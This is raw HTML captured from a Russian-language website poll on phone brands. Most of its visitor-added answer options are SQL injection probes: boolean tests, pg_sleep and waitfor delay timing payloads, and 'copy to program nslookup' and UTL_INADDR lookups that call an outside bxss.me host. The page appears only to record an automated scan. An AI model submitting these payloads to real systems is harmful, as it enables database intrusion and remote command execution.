<span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="673"><div class="dem-label">-1 OR 2+487-487-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="674"><div class="dem-label">-1 OR 2+121-121-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="675"><div class="dem-label">-1' OR 2+737-737-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="676"><div class="dem-label">-1' OR 2+786-786-1=0+0+0+1 or 'MM6QLgaM'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="677"><div class="dem-label">-1" OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="678"><div class="dem-label">zzhVGaRR'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="679"><div class="dem-label">xe2JWeKe';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="672"><div class="dem-label">@@6HfrG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="680"><div class="dem-label">PSHXU9Dq');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="661"><div class="dem-label">-1' OR 2+87-87-1=0+0+0+1 or 'dqha1Sw2'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="662"><div class="dem-label">-1" OR 2+71-71-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="683"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8625.13015.117f3.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="684"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8627.13015.117f3.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="685"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8628.13015.117f3.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="686"><div class="dem-label">326'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="687"><div class="dem-label">@@ngBGe<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="688"><div class="dem-label">-1 OR 2+933-933-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="689"><div class="dem-label">-1 OR 2+680-680-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="690"><div class="dem-label">-1' OR 2+658-658-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="691"><div class="dem-label">-1' OR 2+146-146-1=0+0+0+1 or '70plUyAe'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="692"><div class="dem-label">-1" OR 2+855-855-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="693"><div class="dem-label">QAiFdDh0'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="694"><div class="dem-label">ApWG39qL';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="695"><div class="dem-label">pRgJb61C');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="696"><div class="dem-label">A7ohmmwU'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="697"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8804.13015.703aa.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="698"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8806.13015.703aa.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="699"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8808.13015.703aa.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="700"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8809.13015.703aa.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="701"><div class="dem-label">633'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class=" dem-novoted" title=' 0 голосов - 0% из всех голосов' data-aid="17"><div class="dem-label">Asus <span class="dem-label-percent-txt">0%, 0 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">0 <span class="votxt">голосов</span></span></div><div class="dem-percent-txt">0 голосов - 0% из всех голосов</div></div></li></ul><div class="dem-bottom"><div class="dem-poll-info"><div class="dem-total-votes">Всего голосов: 863</div><div class="dem-date" title="Начало"> <span class="dem-begin-date">17.04.2019</span></div></div><div class="dem-notice dem-youarevote" style="display:none;"><div class="dem-notice-close" onclick="jQuery(this).parent().fadeOut();">&times;</div> Вы или с вашего IP уже голосовали.</div> <span class="dem-revote-button-wrap"><form action="#democracy-4" method="POST"> <input type="hidden" name="dem_act" value="delVoted"> <input type="hidden" name="dem_pid" value="4"> <input type="submit" value="Переголосовать" class="dem-revote-link dem-revote-button dem-button " data-dem-act="delVoted" data-confirm-text="Точно отменить голоса?"></form> </span></div></div><div class="dem-screen-cache vote"><form method="POST" action="#democracy-4"><ul class="dem-vote"><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> Samsung </label></li><li data-aid="20"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="20" name="answer_ids[]"><span class="dem__spot"></span> Huawei </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Apple </label></li><li data-aid="585"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="585" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+102-102-1=0+0+0+1 </label></li><li data-aid="592"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="592" name="answer_ids[]"><span class="dem__spot"></span> d73W2RHC'));select pg_sleep(6); -- </label></li><li data-aid="591"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="591" name="answer_ids[]"><span class="dem__spot"></span> FwZmbHHB');select pg_sleep(6); -- </label></li><li data-aid="590"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="590" name="answer_ids[]"><span class="dem__spot"></span> TKSgFFhl';select pg_sleep(3); -- </label></li><li data-aid="589"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="589" name="answer_ids[]"><span class="dem__spot"></span> roGmmKMB'; waitfor delay '0:0:9' -- </label></li><li data-aid="588"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="588" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+987-987-1=0+0+0+1 -- </label></li><li data-aid="587"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="587" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+292-292-1=0+0+0+1 or 'IvRUHe6w'=' </label></li><li data-aid="586"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="586" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+186-186-1=0+0+0+1 -- </label></li><li data-aid="583"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="583" name="answer_ids[]"><span class="dem__spot"></span> 254' </label></li><li data-aid="584"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="584" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+264-264-1=0+0+0+1 -- </label></li><li data-aid="594"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="594" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7792.13015.cd78d.1.bxss'||'.me') </label></li><li data-aid="582"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="582" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7684.13015.163a7.1.bxss.me </label></li><li data-aid="581"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="581" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7683.13015.163a7.1.bxss.me' </label></li><li data-aid="580"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="580" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7682.13015.163a7.1.bxss'||'.me')||' </label></li><li data-aid="579"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="579" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7681.13015.163a7.1.bxss'||'.me') </label></li><li data-aid="578"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="578" name="answer_ids[]"><span class="dem__spot"></span> @@5wfXG </label></li><li data-aid="577"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="577" name="answer_ids[]"><span class="dem__spot"></span> wx3WNV52'));select pg_sleep(3); -- </label></li><li data-aid="576"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="576" name="answer_ids[]"><span class="dem__spot"></span> JcK1f70J');select pg_sleep(9); -- </label></li><li data-aid="593"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="593" name="answer_ids[]"><span class="dem__spot"></span> @@qbquT </label></li><li data-aid="596"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="596" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7796.13015.cd78d.1.bxss.me' </label></li><li data-aid="595"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="595" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7794.13015.cd78d.1.bxss'||'.me')||' </label></li><li data-aid="606"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="606" name="answer_ids[]"><span class="dem__spot"></span> ChE1r34G'));select pg_sleep(9); -- </label></li><li data-aid="614"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="614" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+869-869-1=0+0+0+1 </label></li><li data-aid="613"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="613" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+902-902-1=0+0+0+1 -- </label></li><li data-aid="612"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="612" name="answer_ids[]"><span class="dem__spot"></span> @@VGEXf </label></li><li data-aid="611"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="611" name="answer_ids[]"><span class="dem__spot"></span> 213' </label></li><li data-aid="610"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="610" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7938.13015.e5999.1.bxss.me </label></li><li data-aid="609"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="609" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7937.13015.e5999.1.bxss.me' </label></li><li data-aid="608"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="608" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7936.13015.e5999.1.bxss'||'.me')||' </label></li><li data-aid="607"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="607" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7934.13015.e5999.1.bxss'||'.me') </label></li><li data-aid="605"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="605" name="answer_ids[]"><span class="dem__spot"></span> CzLN7c4j');select pg_sleep(9); -- </label></li><li data-aid="574"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="574" name="answer_ids[]"><span class="dem__spot"></span> rjgbX5eG'; waitfor delay '0:0:6' -- </label></li><li data-aid="604"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="604" name="answer_ids[]"><span class="dem__spot"></span> MMf5Ttbz';select pg_sleep(9); -- </label></li><li data-aid="603"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="603" name="answer_ids[]"><span class="dem__spot"></span> T0iKq8SU'; waitfor delay '0:0:6' -- </label></li><li data-aid="602"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="602" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+234-234-1=0+0+0+1 -- </label></li><li data-aid="601"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="601" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+259-259-1=0+0+0+1 or 'W1o3qTn8'=' </label></li><li data-aid="600"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="600" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+448-448-1=0+0+0+1 -- </label></li><li data-aid="599"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="599" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+116-116-1=0+0+0+1 </label></li><li data-aid="598"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="598" name="answer_ids[]"><span class="dem__spot"></span> 631' </label></li><li data-aid="597"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="597" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7798.13015.cd78d.1.bxss.me </label></li><li data-aid="575"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="575" name="answer_ids[]"><span class="dem__spot"></span> l7JFcKru';select pg_sleep(9); -- </label></li><li data-aid="572"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="572" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+499-499-1=0+0+0+1 or 'zrwr6m2U'=' </label></li><li data-aid="573"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="573" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+81-81-1=0+0+0+1 -- </label></li><li data-aid="542"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="542" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+516-516-1=0+0+0+1 -- </label></li><li data-aid="549"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="549" name="answer_ids[]"><span class="dem__spot"></span> @@FMLzK </label></li><li data-aid="548"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="548" name="answer_ids[]"><span class="dem__spot"></span> lNC9rO3n'));select pg_sleep(6); -- </label></li><li data-aid="547"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="547" name="answer_ids[]"><span class="dem__spot"></span> mCevrERh');select pg_sleep(6); -- </label></li><li data-aid="546"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="546" name="answer_ids[]"><span class="dem__spot"></span> zBPTkFfM';select pg_sleep(6); -- </label></li><li data-aid="545"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="545" name="answer_ids[]"><span class="dem__spot"></span> RGvKDx4K'; waitfor delay '0:0:3' -- </label></li><li data-aid="544"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="544" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+785-785-1=0+0+0+1 -- </label></li><li data-aid="543"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="543" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'=' </label></li><li data-aid="541"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="541" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+825-825-1=0+0+0+1 </label></li><li data-aid="551"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="551" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||' </label></li><li data-aid="540"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="540" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+509-509-1=0+0+0+1 -- </label></li><li data-aid="539"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="539" name="answer_ids[]"><span class="dem__spot"></span> 268' </label></li><li data-aid="538"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="538" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me </label></li><li data-aid="537"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="537" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me' </label></li><li data-aid="536"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="536" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||' </label></li><li data-aid="535"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="535" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me') </label></li><li data-aid="534"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="534" name="answer_ids[]"><span class="dem__spot"></span> @@Enq37 </label></li><li data-aid="533"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="533" name="answer_ids[]"><span class="dem__spot"></span> MB2IaK3p'));select pg_sleep(3); -- </label></li><li data-aid="550"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="550" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me') </label></li><li data-aid="552"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="552" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me' </label></li><li data-aid="616"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="616" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+55-55-1=0+0+0+1 or 'NnH5pK24'=' </label></li><li data-aid="563"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="563" name="answer_ids[]"><span class="dem__spot"></span> oJ1h6LOR');select pg_sleep(9); -- </label></li><li data-aid="571"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="571" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+24-24-1=0+0+0+1 -- </label></li><li data-aid="570"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="570" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+674-674-1=0+0+0+1 </label></li><li data-aid="569"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="569" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+855-855-1=0+0+0+1 -- </label></li><li data-aid="568"> <label class="dem__radio_label"> <input 